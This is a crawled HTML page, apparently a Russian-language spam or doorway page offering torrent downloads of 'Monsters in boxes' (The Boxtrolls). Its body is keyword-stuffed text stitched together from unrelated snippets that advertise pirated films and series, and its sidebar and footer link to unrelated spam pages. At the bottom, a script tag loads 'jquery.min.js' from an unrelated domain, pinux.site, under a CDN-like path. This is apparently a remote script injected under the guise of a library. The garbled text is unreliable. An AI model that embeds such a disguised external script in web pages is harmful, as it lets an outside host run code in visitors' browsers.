

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-monstry-v-korobkah-skachat-torrent.html
body_size: 2637
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Монстры в коробках скачать торрент - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Монстры в коробках скачать торрент</h2>
                            </header>
                            <p>Мы каждый день стараемся добавлять торрент игры, фильмы через торрент, книги, аудиокниги, журналы, музыку торрент и софт. Все это вы можете скачать абсолютно бесплатно без регистрации и смс. На данный момент доступна 10 серия 2 сезона сериала Монстры корпорации в переводе студии BaibaKo. Сериал Монстры корпорации скачать торрент или смотреть онлайн в хорошем качестве. Хотим представить вашему вниманию Монстры на каникулах 2 в 3d, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском языке. Сайт Fast Torrent рекомендует скачать новинку Морские монстры 2 (2018) через торрент бесплатно и в хорошем качестве, в том числе для ОС андроид или. 
Хотим представить вашему вниманию сериал Монстры корпорации 1 сезон, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском языке. Скачать фильм Монстры (2018) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 8 марта 2018 г. За режиссуру отвечал , рейтинг фильма. Предлагаем на Fast Torrent скачать Морские монстры 2 (2018) через торрент бесплатно и в хорошем качестве, используя для скачивания также ОС андроид или. Скачать торрент фильм Монстр (2003) в хорошем качестве. Эта история про двух девушек, который совершенно отчаялись в жизни и отвергают весь мир. Мультфильм Семейка монстров / The Boxtrolls (2014) вы можете скачать бесплатно через торрент на torrentkino.net. Скачать фильмы с торрента бесплатно без регистрации можно на нашем сайте! Быстро и в хорошем качестве. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-yantarnyy-teleskop-audiokniga.html">Янтарный телескоп аудиокнига</a></li>
                                <li><a href="ib7-skachat-minus-arkadiya-kobyakova.html">Скачать минус аркадия кобякова</a></li>
                                <li><a href="ib7-obrazec-resheniya-o-sozdanii-chup-v-rb.html">Образец решения о создании чуп в рб</a></li>
                                <li><a href="ib7-setevye-simulyatory-ohoty.html">Сетевые симуляторы охоты</a></li>
                                <li><a href="ib7-skachat-knigi-pochepcov.html">Скачать книги почепцов</a></li>
                                <li><a href="ib7-raspisanie-avtobusov-iz-slonima-v-lidu.html">Расписание автобусов из слонима в лиду</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-gumilev-mik-kratkoe-soderzhanie.html">Гумилев мик краткое содержание</a></li>
                                            <li><a href="ib7-skachat-zayavlenie-na-poluchenie-rossiyskogo-grazhdanstva.html">Скачать заявление на получение российского гражданства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kniga-gromovy-bahyt-kilibaev-skachat.html">Книга громовы бахыт килибаев скачать</a></li>
                                            <li><a href="ib7-tuhloe-myaso.html">Тухлое мясо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-programma-spb.html">Программа спб</a></li>
                                            <li><a href="ib7-skachat-serial-ranetki-2-sezon-cherez-torrent.html">Скачать сериал ранетки 2 сезон через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-minus-alliluyya-lyubvi.html">Скачать минус аллилуйя любви</a></li>
                                            <li><a href="ib7-kazachka-kniga.html">Казачка книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
